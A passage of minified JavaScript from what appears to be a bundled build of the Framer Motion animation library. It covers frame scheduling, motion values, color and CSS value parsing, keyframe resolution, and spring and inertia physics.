t}runAll(t){this.animations.forEach(e=>e[t]())}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class d extends u{then(t,e){return this.finished.finally(t).then(()=>{})}}let c={layout:0,mainThread:0,waapi:0},p={value:null,addProjectionMetrics:null},m=t=>Array.isArray(t)&&"number"==typeof t[0],f={},g=function(t,e){let i=l(t);return()=>f[e]??i()}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(t){return!1}return!0},"linearEasing"),v=(t,e,i=10)=>{let s="",n=Math.max(Math.round(e/i),2);for(let e=0;e<n;e++)s+=t(e/(n-1))+", ";return`linear(${s.substring(0,s.length-2)})`},y=([t,e,i,s])=>`cubic-bezier(${t}, ${e}, ${i}, ${s})`,x={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:y([0,.65,.55,1]),circOut:y([.55,0,1,.45]),backIn:y([.31,.01,.66,-.59]),backOut:y([.33,1.53,.69,.99])};function w(t,e){return t?.[e]??t?.default??t}function P(t){let e=0,i=t.next(e);for(;!i.done&&e<2e4;)e+=50,i=t.next(e);return e>=2e4?1/0:e}new WeakMap;let T=t=>1e3*t;function b(t){return"function"==typeof t&&"applyToOptions"in t}function S(t,e){t.timeline=e,t.onfinish=null}let A=t=>t,M={},V=["read","resolveKeyframes","update","preRender","render","postRender"];function E(t,e){let i=!1,s=!0,n={delta:0,timestamp:0,isProcessing:!1},r=()=>i=!0,o=V.reduce((t,i)=>(t[i]=function(t,e){let i=new Set,s=new Set,n=!1,r=!1,o=new WeakSet,a={delta:0,timestamp:0,isProcessing:!1},l=0;function h(e){o.has(e)&&(u.schedule(e),t()),l++,e(a)}let u={schedule:(t,e=!1,r=!1)=>{let a=r&&n?i:s;return e&&o.add(t),a.has(t)||a.add(t),t},cancel:t=>{s.delete(t),o.delete(t)},process:t=>{if(a=t,n){r=!0;return}n=!0,[i,s]=[s,i],i.forEach(h),e&&p.value&&p.value.frameloop[e].push(l),l=0,i.clear(),n=!1,r&&(r=!1,u.process(t))}};return u}(r,e?i:void 0),t),{}),{read:a,resolveKeyframes:l,update:h,preRender:u,render:d,postRender:c}=o,m=()=>{let r=M.useManualTiming?n.timestamp:performance.now();i=!1,M.useManualTiming||(n.delta=s?1e3/60:Math.max(Math.min(r-n.timestamp,40),1)),n.timestamp=r,n.isProcessing=!0,a.process(n),l.process(n),h.process(n),u.process(n),d.process(n),c.process(n),n.isProcessing=!1,i&&e&&(s=!1,t(m))};return{schedule:V.reduce((e,r)=>{let a=o[r];return e[r]=(e,r=!1,o=!1)=>(!i&&(i=!0,s=!0,n.isProcessing||t(m)),a.schedule(e,r,o)),e},{}),cancel:t=>{for(let e=0;e<V.length;e++)o[V[e]].cancel(t)},state:n,steps:o}}let{schedule:D,cancel:C,state:k,steps:R}=E("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:A,!0),{schedule:L}=E(queueMicrotask,!1);function j(){s=void 0}let F={now:()=>(void 0===s&&F.set(k.isProcessing||M.useManualTiming?k.timestamp:performance.now()),s),set:t=>{s=t,queueMicrotask(j)}},B={x:!1,y:!1};function O(t,e){let i=function(t,e,i){if(t instanceof EventTarget)return[t];if("string"==typeof t){let e=document,i=(void 0)??e.querySelectorAll(t);return i?Array.from(i):[]}return Array.from(t)}(t),s=new AbortController;return[i,{passive:!0,...e,signal:s.signal},()=>s.abort()]}function I(t){return!("touch"===t.pointerType||B.x||B.y)}let U=(t,e)=>!!e&&(t===e||U(t,e.parentElement)),$=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary,N=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]),W=new WeakSet;function Y(t){return e=>{"Enter"===e.key&&t(e)}}function z(t,e){t.dispatchEvent(new PointerEvent("pointer"+e,{isPrimary:!0,bubbles:!0}))}function X(t){return $(t)&&!(B.x||B.y)}function H(t,e){-1===t.indexOf(e)&&t.push(e)}function K(t,e){let i=t.indexOf(e);i>-1&&t.splice(i,1)}class q{constructor(){this.subscriptions=[]}add(t){return H(this.subscriptions,t),()=>K(this.subscriptions,t)}notify(t,e,i){let s=this.subscriptions.length;if(s)if(1===s)this.subscriptions[0](t,e,i);else for(let n=0;n<s;n++){let s=this.subscriptions[n];s&&s(t,e,i)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}let G={current:void 0};class _{constructor(t,e={}){this.version="12.6.3",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(t,e=!0)=>{let i=F.now();this.updatedAt!==i&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),e&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=e.owner}setCurrent(t){this.current=t,this.updatedAt=F.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=!isNaN(parseFloat(this.current)))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new q);let i=this.events[t].add(e);return"change"===t?()=>{i(),D.read(()=>{this.events.change.getSize()||this.stop()})}:i}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t,e=!0){e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,i){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-i}jump(t,e=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return G.current&&G.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){var t;let e=F.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;let i=Math.min(this.updatedAt-this.prevUpdatedAt,30);return t=parseFloat(this.current)-parseFloat(this.prevFrameValue),i?1e3/i*t:0}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function Z(t,e){return new _(t,e)}let Q=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],J=new Set(Q),tt=new Set(["width","height","top","left","right","bottom",...Q]),te=t=>Array.isArray(t),ti=t=>te(t)?t[t.length-1]||0:t,ts=t=>!!(t&&t.getVelocity);function tn(t,e){let i=t.getValue("willChange");if(ts(i)&&i.add)return i.add(e)}let tr=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),to="data-"+tr("framerAppearId"),ta={current:!1},tl=(t,e,i)=>(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t;function th(t,e,i,s){return t===e&&i===s?A:n=>0===n||1===n?n:tl(function(t,e,i,s,n){let r,o,a=0;do(r=tl(o=e+(i-e)/2,s,n)-t)>0?i=o:e=o;while(Math.abs(r)>1e-7&&++a<12);return o}(n,0,1,t,i),e,s)}let tu=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2,td=t=>e=>1-t(1-e),tc=th(.33,1.53,.69,.99),tp=td(tc),tm=tu(tp),tf=t=>(t*=2)<1?.5*tp(t):.5*(2-Math.pow(2,-10*(t-1))),tg=t=>1-Math.sin(Math.acos(t)),tv=td(tg),ty=tu(tg),tx=t=>/^0[^.\s]+$/u.test(t),tw=(t,e,i)=>i>e?e:i<t?t:i,tP={test:t=>"number"==typeof t,parse:parseFloat,transform:t=>t},tT={...tP,transform:t=>tw(0,1,t)},tb={...tP,default:1},tS=t=>Math.round(1e5*t)/1e5,tA=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu,tM=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,tV=(t,e)=>i=>!!("string"==typeof i&&tM.test(i)&&i.startsWith(t)||e&&null!=i&&Object.prototype.hasOwnProperty.call(i,e)),tE=(t,e,i)=>s=>{if("string"!=typeof s)return s;let[n,r,o,a]=s.match(tA);return{[t]:parseFloat(n),[e]:parseFloat(r),[i]:parseFloat(o),alpha:void 0!==a?parseFloat(a):1}},tD={...tP,transform:t=>Math.round(tw(0,255,t))},tC={test:tV("rgb","red"),parse:tE("red","green","blue"),transform:({red:t,green:e,blue:i,alpha:s=1})=>"rgba("+tD.transform(t)+", "+tD.transform(e)+", "+tD.transform(i)+", "+tS(tT.transform(s))+")"},tk={test:tV("#"),parse:function(t){let e="",i="",s="",n="";return t.length>5?(e=t.substring(1,3),i=t.substring(3,5),s=t.substring(5,7),n=t.substring(7,9)):(e=t.substring(1,2),i=t.substring(2,3),s=t.substring(3,4),n=t.substring(4,5),e+=e,i+=i,s+=s,n+=n),{red:parseInt(e,16),green:parseInt(i,16),blue:parseInt(s,16),alpha:n?parseInt(n,16)/255:1}},transform:tC.transform},tR=t=>({test:e=>"string"==typeof e&&e.endsWith(t)&&1===e.split(" ").length,parse:parseFloat,transform:e=>`${e}${t}`}),tL=tR("deg"),tj=tR("%"),tF=tR("px"),tB=tR("vh"),tO=tR("vw"),tI={...tj,parse:t=>tj.parse(t)/100,transform:t=>tj.transform(100*t)},tU={test:tV("hsl","hue"),parse:tE("hue","saturation","lightness"),transform:({hue:t,saturation:e,lightness:i,alpha:s=1})=>"hsla("+Math.round(t)+", "+tj.transform(tS(e))+", "+tj.transform(tS(i))+", "+tS(tT.transform(s))+")"},t$={test:t=>tC.test(t)||tk.test(t)||tU.test(t),parse:t=>tC.test(t)?tC.parse(t):tU.test(t)?tU.parse(t):tk.parse(t),transform:t=>"string"==typeof t?t:t.hasOwnProperty("red")?tC.transform(t):tU.transform(t)},tN=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu,tW="number",tY="color",tz=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function tX(t){let e=t.toString(),i=[],s={color:[],number:[],var:[]},n=[],r=0,o=e.replace(tz,t=>(t$.test(t)?(s.color.push(r),n.push(tY),i.push(t$.parse(t))):t.startsWith("var(")?(s.var.push(r),n.push("var"),i.push(t)):(s.number.push(r),n.push(tW),i.push(parseFloat(t))),++r,"${}")).split("${}");return{values:i,split:o,indexes:s,types:n}}function tH(t){return tX(t).values}function tK(t){let{split:e,types:i}=tX(t),s=e.length;return t=>{let n="";for(let r=0;r<s;r++)if(n+=e[r],void 0!==t[r]){let e=i[r];e===tW?n+=tS(t[r]):e===tY?n+=t$.transform(t[r]):n+=t[r]}return n}}let tq=t=>"number"==typeof t?0:t,tG={test:function(t){return isNaN(t)&&"string"==typeof t&&(t.match(tA)?.length||0)+(t.match(tN)?.length||0)>0},parse:tH,createTransformer:tK,getAnimatableNone:function(t){let e=tH(t);return tK(t)(e.map(tq))}},t_=new Set(["brightness","contrast","saturate","opacity"]);function tZ(t){let[e,i]=t.slice(0,-1).split("(");if("drop-shadow"===e)return t;let[s]=i.match(tA)||[];if(!s)return t;let n=i.replace(s,""),r=+!!t_.has(e);return s!==i&&(r*=100),e+"("+r+n+")"}let tQ=/\b([a-z-]*)\(.*?\)/gu,tJ={...tG,getAnimatableNone:t=>{let e=t.match(tQ);return e?e.map(tZ).join(" "):t}},t0={...tP,transform:Math.round},t1={borderWidth:tF,borderTopWidth:tF,borderRightWidth:tF,borderBottomWidth:tF,borderLeftWidth:tF,borderRadius:tF,radius:tF,borderTopLeftRadius:tF,borderTopRightRadius:tF,borderBottomRightRadius:tF,borderBottomLeftRadius:tF,width:tF,maxWidth:tF,height:tF,maxHeight:tF,top:tF,right:tF,bottom:tF,left:tF,padding:tF,paddingTop:tF,paddingRight:tF,paddingBottom:tF,paddingLeft:tF,margin:tF,marginTop:tF,marginRight:tF,marginBottom:tF,marginLeft:tF,backgroundPositionX:tF,backgroundPositionY:tF,rotate:tL,rotateX:tL,rotateY:tL,rotateZ:tL,scale:tb,scaleX:tb,scaleY:tb,scaleZ:tb,skew:tL,skewX:tL,skewY:tL,distance:tF,translateX:tF,translateY:tF,translateZ:tF,x:tF,y:tF,z:tF,perspective:tF,transformPerspective:tF,opacity:tT,originX:tI,originY:tI,originZ:tF,zIndex:t0,size:tF,fillOpacity:tT,strokeOpacity:tT,numOctaves:t0},t5={...t1,color:t$,backgroundColor:t$,outlineColor:t$,fill:t$,stroke:t$,borderColor:t$,borderTopColor:t$,borderRightColor:t$,borderBottomColor:t$,borderLeftColor:t$,filter:tJ,WebkitFilter:tJ},t2=t=>t5[t];function t3(t,e){let i=t2(t);return i!==tJ&&(i=tG),i.getAnimatableNone?i.getAnimatableNone(e):void 0}let t9=new Set(["auto","none","0"]),t4=t=>180*t/Math.PI,t6=t=>t7(t4(Math.atan2(t[1],t[0]))),t8={x:4,y:5,translateX:4,translateY:5,scaleX:0,scaleY:3,scale:t=>(Math.abs(t[0])+Math.abs(t[3]))/2,rotate:t6,rotateZ:t6,skewX:t=>t4(Math.atan(t[1])),skewY:t=>t4(Math.atan(t[2])),skew:t=>(Math.abs(t[1])+Math.abs(t[2]))/2},t7=t=>((t%=360)<0&&(t+=360),t),et=t=>Math.sqrt(t[0]*t[0]+t[1]*t[1]),ee=t=>Math.sqrt(t[4]*t[4]+t[5]*t[5]),ei={x:12,y:13,z:14,translateX:12,translateY:13,translateZ:14,scaleX:et,scaleY:ee,scale:t=>(et(t)+ee(t))/2,rotateX:t=>t7(t4(Math.atan2(t[6],t[5]))),rotateY:t=>t7(t4(Math.atan2(-t[2],t[0]))),rotateZ:t6,rotate:t6,skewX:t=>t4(Math.atan(t[4])),skewY:t=>t4(Math.atan(t[1])),skew:t=>(Math.abs(t[1])+Math.abs(t[4]))/2};function es(t){return+!!t.includes("scale")}function en(t,e){let i,s;if(!t||"none"===t)return es(e);let n=t.match(/^matrix3d\(([-\d.e\s,]+)\)$/u);if(n)i=ei,s=n;else{let e=t.match(/^matrix\(([-\d.e\s,]+)\)$/u);i=t8,s=e}if(!s)return es(e);let r=i[e],o=s[1].split(",").map(er);return"function"==typeof r?r(o):o[r]}function er(t){return parseFloat(t.trim())}let eo=t=>t===tP||t===tF,ea=new Set(["x","y","z"]),el=Q.filter(t=>!ea.has(t)),eh={width:({x:t},{paddingLeft:e="0",paddingRight:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),height:({y:t},{paddingTop:e="0",paddingBottom:i="0"})=>t.max-t.min-parseFloat(e)-parseFloat(i),top:(t,{top:e})=>parseFloat(e),left:(t,{left:e})=>parseFloat(e),bottom:({y:t},{top:e})=>parseFloat(e)+(t.max-t.min),right:({x:t},{left:e})=>parseFloat(e)+(t.max-t.min),x:(t,{transform:e})=>en(e,"x"),y:(t,{transform:e})=>en(e,"y")};eh.translateX=eh.x,eh.translateY=eh.y;let eu=new Set,ed=!1,ec=!1;function ep(){if(ec){let t=Array.from(eu).filter(t=>t.needsMeasurement),e=new Set(t.map(t=>t.element)),i=new Map;e.forEach(t=>{let e=function(t){let e=[];return el.forEach(i=>{let s=t.getValue(i);void 0!==s&&(e.push([i,s.get()]),s.set(+!!i.startsWith("scale")))}),e}(t);e.length&&(i.set(t,e),t.render())}),t.forEach(t=>t.measureInitialState()),e.forEach(t=>{t.render();let e=i.get(t);e&&e.forEach(([e,i])=>{t.getValue(e)?.set(i)})}),t.forEach(t=>t.measureEndState()),t.forEach(t=>{void 0!==t.suspendedScrollY&&window.scrollTo(0,t.suspendedScrollY)})}ec=!1,ed=!1,eu.forEach(t=>t.complete()),eu.clear()}function em(){eu.forEach(t=>{t.readKeyframes(),t.needsMeasurement&&(ec=!0)})}class ef{constructor(t,e,i,s,n,r=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=e,this.name=i,this.motionValue=s,this.element=n,this.isAsync=r}scheduleResolve(){this.isScheduled=!0,this.isAsync?(eu.add(this),ed||(ed=!0,D.read(em),D.resolveKeyframes(ep))):(this.readKeyframes(),this.complete())}readKeyframes(){let{unresolvedKeyframes:t,name:e,element:i,motionValue:s}=this;for(let n=0;n<t.length;n++)if(null===t[n])if(0===n){let n=s?.get(),r=t[t.length-1];if(void 0!==n)t[0]=n;else if(i&&e){let s=i.readValue(e,r);null!=s&&(t[0]=s)}void 0===t[0]&&(t[0]=r),s&&void 0===n&&s.set(t[0])}else t[n]=t[n-1]}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),eu.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,eu.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}i(9100);let eg=()=>{},ev=()=>{},ey=t=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(t),ex=t=>e=>"string"==typeof e&&e.startsWith(t),ew=ex("--"),eP=ex("var(--"),eT=t=>!!eP(t)&&eb.test(t.split("/*")[0].trim()),eb=/var\(--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)$/iu,eS=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u,eA=t=>e=>e.test(t),eM=[tP,tF,tj,tL,tO,tB,{test:t=>"auto"===t,parse:t=>t}],eV=t=>eM.find(eA(t));class eE extends ef{constructor(t,e,i,s,n){super(t,e,i,s,n,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:i}=this;if(!e||!e.current)return;super.readKeyframes();for(let i=0;i<t.length;i++){let s=t[i];if("string"==typeof s&&eT(s=s.trim())){let n=function t(e,i,s=1){ev(s<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);let[n,r]=function(t){let e=eS.exec(t);if(!e)return[,];let[,i,s,n]=e;return[`--${i??s}`,n]}(e);if(!n)return;let o=window.getComputedStyle(i).getPropertyValue(n);if(o){let t=o.trim();return ey(t)?parseFloat(t):t}return eT(r)?t(r,i,s+1):r}(s,e.current);void 0!==n&&(t[i]=n),i===t.length-1&&(this.finalKeyframe=s)}}if(this.resolveNoneKeyframes(),!tt.has(i)||2!==t.length)return;let[s,n]=t,r=eV(s),o=eV(n);if(r!==o)if(eo(r)&&eo(o))for(let e=0;e<t.length;e++){let i=t[e];"string"==typeof i&&(t[e]=parseFloat(i))}else this.needsMeasurement=!0}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,i=[];for(let e=0;e<t.length;e++){var s;("number"==typeof(s=t[e])?0===s:null===s||"none"===s||"0"===s||tx(s))&&i.push(e)}i.length&&function(t,e,i){let s,n=0;for(;n<t.length&&!s;){let e=t[n];"string"==typeof e&&!t9.has(e)&&tX(e).values.length&&(s=t[n]),n++}if(s&&i)for(let n of e)t[n]=t3(i,s)}(t,i,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:i}=this;if(!t||!t.current)return;"height"===i&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=eh[i](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let s=e[e.length-1];void 0!==s&&t.getValue(i,s).jump(s,!1)}measureEndState(){let{element:t,name:e,unresolvedKeyframes:i}=this;if(!t||!t.current)return;let s=t.getValue(e);s&&s.jump(this.measuredOrigin,!1);let n=i.length-1,r=i[n];i[n]=eh[e](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==r&&void 0===this.finalKeyframe&&(this.finalKeyframe=r),this.removedTransforms?.length&&this.removedTransforms.forEach(([e,i])=>{t.getValue(e).set(i)}),this.resolveNoneKeyframes()}}let eD=(t,e)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(tG.test(t)||"0"===t)&&!t.startsWith("url(")),eC=t=>null!==t;function ek(t,{repeat:e,repeatType:i="loop"},s){let n=t.filter(eC),r=e&&"loop"!==i&&e%2==1?0:n.length-1;return r&&void 0!==s?s:n[r]}class eR{constructor({autoplay:t=!0,delay:e=0,type:i="keyframes",repeat:s=0,repeatDelay:n=0,repeatType:r="loop",...o}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=F.now(),this.options={autoplay:t,delay:e,type:i,repeat:s,repeatDelay:n,repeatType:r,...o},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt}get resolved(){return this._resolved||this.hasAttemptedResolve||(em(),ep()),this._resolved}onKeyframesResolved(t,e){this.resolvedAt=F.now(),this.hasAttemptedResolve=!0;let{name:i,type:s,velocity:n,delay:r,onComplete:o,onUpdate:a,isGenerator:l}=this.options;if(!l&&!function(t,e,i,s){let n=t[0];if(null===n)return!1;if("display"===e||"visibility"===e)return!0;let r=t[t.length-1],o=eD(n,e),a=eD(r,e);return eg(o===a,`You are trying to animate ${e} from "${n}" to "${r}". ${n} is not an animatable value - to enable this animation set ${n} to a value animatable to ${r} via the \`style\` property.`),!!o&&!!a&&(function(t){let e=t[0];if(1===t.length)return!0;for(let i=0;i<t.length;i++)if(t[i]!==e)return!0}(t)||("spring"===i||b(i))&&s)}(t,i,s,n))if(ta.current||!r){a&&a(ek(t,this.options,e)),o&&o(),this.resolveFinishedPromise();return}else this.options.duration=0;let h=this.initPlayback(t,e);!1!==h&&(this._resolved={keyframes:t,finalKeyframe:e,...h},this.onPostResolved())}onPostResolved(){}then(t,e){return this.currentFinishedPromise.then(t,e)}flatten(){this.options.allowFlatten&&(this.options.type="keyframes",this.options.ease="linear")}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}let eL=(t,e,i)=>t+(e-t)*i;function ej(t,e,i){return(i<0&&(i+=1),i>1&&(i-=1),i<1/6)?t+(e-t)*6*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}function eF(t,e){return i=>i>0?e:t}let eB=(t,e,i)=>{let s=t*t,n=i*(e*e-s)+s;return n<0?0:Math.sqrt(n)},eO=[tk,tC,tU];function eI(t){let e=eO.find(e=>e.test(t));if(eg(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`),!e)return!1;let i=e.parse(t);return e===tU&&(i=function({hue:t,saturation:e,lightness:i,alpha:s}){t/=360,i/=100;let n=0,r=0,o=0;if(e/=100){let s=i<.5?i*(1+e):i+e-i*e,a=2*i-s;n=ej(a,s,t+1/3),r=ej(a,s,t),o=ej(a,s,t-1/3)}else n=r=o=i;return{red:Math.round(255*n),green:Math.round(255*r),blue:Math.round(255*o),alpha:s}}(i)),i}let eU=(t,e)=>{let i=eI(t),s=eI(e);if(!i||!s)return eF(t,e);let n={...i};return t=>(n.red=eB(i.red,s.red,t),n.green=eB(i.green,s.green,t),n.blue=eB(i.blue,s.blue,t),n.alpha=eL(i.alpha,s.alpha,t),tC.transform(n))},e$=(t,e)=>i=>e(t(i)),eN=(...t)=>t.reduce(e$),eW=new Set(["none","hidden"]);function eY(t,e){return i=>eL(t,e,i)}function ez(t){return"number"==typeof t?eY:"string"==typeof t?eT(t)?eF:t$.test(t)?eU:eK:Array.isArray(t)?eX:"object"==typeof t?t$.test(t)?eU:eH:eF}function eX(t,e){let i=[...t],s=i.length,n=t.map((t,i)=>ez(t)(t,e[i]));return t=>{for(let e=0;e<s;e++)i[e]=n[e](t);return i}}function eH(t,e){let i={...t,...e},s={};for(let n in i)void 0!==t[n]&&void 0!==e[n]&&(s[n]=ez(t[n])(t[n],e[n]));return t=>{for(let e in s)i[e]=s[e](t);return i}}let eK=(t,e)=>{let i=tG.createTransformer(e),s=tX(t),n=tX(e);return s.indexes.var.length===n.indexes.var.length&&s.indexes.color.length===n.indexes.color.length&&s.indexes.number.length>=n.indexes.number.length?eW.has(t)&&!n.values.length||eW.has(e)&&!s.values.length?function(t,e){return eW.has(t)?i=>i<=0?t:e:i=>i>=1?e:t}(t,e):eN(eX(function(t,e){let i=[],s={color:0,var:0,number:0};for(let n=0;n<e.values.length;n++){let r=e.types[n],o=t.indexes[r][s[r]],a=t.values[o]??0;i[n]=a,s[r]++}return i}(s,n),n.values),i):(eg(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),eF(t,e))};function eq(t,e,i){return"number"==typeof t&&"number"==typeof e&&"number"==typeof i?eL(t,e,i):ez(t)(t,e)}function eG(t,e,i){var s,n;let r=Math.max(e-5,0);return s=i-t(r),(n=e-r)?1e3/n*s:0}let e_={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1};function eZ(t,e){return t*Math.sqrt(1-e*e)}let eQ=["duration","bounce"],eJ=["stiffness","damping","mass"];function e0(t,e){return e.some(e=>void 0!==t[e])}function e1(t=e_.visualDuration,e=e_.bounce){let i,s="object"!=typeof t?{visualDuration:t,keyframes:[0,1],bounce:e}:t,{restSpeed:n,restDelta:r}=s,o=s.keyframes[0],a=s.keyframes[s.keyframes.length-1],l={done:!1,value:o},{stiffness:h,damping:u,mass:d,duration:c,velocity:p,isResolvedFromDuration:m}=function(t){let e={velocity:e_.velocity,stiffness:e_.stiffness,damping:e_.damping,mass:e_.mass,isResolvedFromDuration:!1,...t};if(!e0(t,eJ)&&e0(t,eQ))if(t.visualDuration){let i=2*Math.PI/(1.2*t.visualDuration),s=i*i,n=2*tw(.05,1,1-(t.bounce||0))*Math.sqrt(s);e={...e,mass:e_.mass,stiffness:s,damping:n}}else{let i=function({duration:t=e_.duration,bounce:e=e_.bounce,velocity:i=e_.velocity,mass:s=e_.mass}){let n,r;eg(t<=T(e_.maxDuration),"Spring duration must be 10 seconds or less");let o=1-e;o=tw(e_.minDamping,e_.maxDamping,o),t=tw(e_.minDuration,e_.maxDuration,t/1e3),o<1?(n=e=>{let s=e*o,n=s*t;return .001-(s-i)/eZ(e,o)*Math.exp(-n)},r=e=>{let s=e*o*t,r=Math.pow(o,2)*Math.pow(e,2)*t,a=Math.exp(-s),l=eZ(Math.pow(e,2),o);return(s*i+i-r)*a*(-n(e)+.001>0?-1:1)/l}):(n=e=>-.001+Math.exp(-e*t)*((e-i)*t+1),r=e=>t*t*(i-e)*Math.exp(-e*t));let a=function(t,e,i){let s=i;for(let i=1;i<12;i++)s-=t(s)/e(s);return s}(n,r,5/t);if(t=T(t),isNaN(a))return{stiffness:e_.stiffness,damping:e_.damping,duration:t};{let e=Math.pow(a,2)*s;return{stiffness:e,damping:2*o*Math.sqrt(s*e),duration:t}}}(t);(e={...e,...i,mass:e_.mass}).isResolvedFromDuration=!0}return e}({...s,velocity:-((s.velocity||0)/1e3)}),f=p||0,g=u/(2*Math.sqrt(h*d)),y=a-o,x=Math.sqrt(h/d)/1e3,w=5>Math.abs(y);if(n||(n=w?e_.restSpeed.granular:e_.restSpeed.default),r||(r=w?e_.restDelta.granular:e_.restDelta.default),g<1){let t=eZ(x,g);i=e=>a-Math.exp(-g*x*e)*((f+g*x*y)/t*Math.sin(t*e)+y*Math.cos(t*e))}else if(1===g)i=t=>a-Math.exp(-x*t)*(y+(f+x*y)*t);else{let t=x*Math.sqrt(g*g-1);i=e=>{let i=Math.exp(-g*x*e),s=Math.min(t*e,300);return a-i*((f+g*x*y)*Math.sinh(s)+t*y*Math.cosh(s))/t}}let b={calculatedDuration:m&&c||null,next:t=>{let e=i(t);if(m)l.done=t>=c;else{let s=0;g<1&&(s=0===t?T(f):eG(i,t,e));let o=Math.abs(a-e)<=r;l.done=Math.abs(s)<=n&&o}return l.value=l.done?a:e,l},toString:()=>{let t=Math.min(P(b),2e4),e=v(e=>b.next(t*e).value,t,30);return t+"ms "+e},toTransition:()=>{}};return b}function e5({keyframes:t,velocity:e=0,power:i=.8,timeConstant:s=325,bounceDamping:n=10,bounceStiffness:r=500,modifyTarget:o,min:a,max:l,restDelta:h=.5,restSpeed:u}){let d,c,p=t[0],m={done:!1,value:p},f=i*e,g=p+f,v=void 0===o?g:o(g);v!==g&&(f=v-p);let y=t=>-f*Math.exp(-t/s),x=t=>v+y(t),w=t=>{let e=y(t),i=x(t);m.done=Math.abs(e)<=h,m.value=m.done?v:i},P=t=>{let e;if(e=m.value,void 0!==a&&e<a||void 0!==l&&e>l){var i;d=t,c=e1({keyframes:[m.value,(i=m.value,void 0===a?l:void 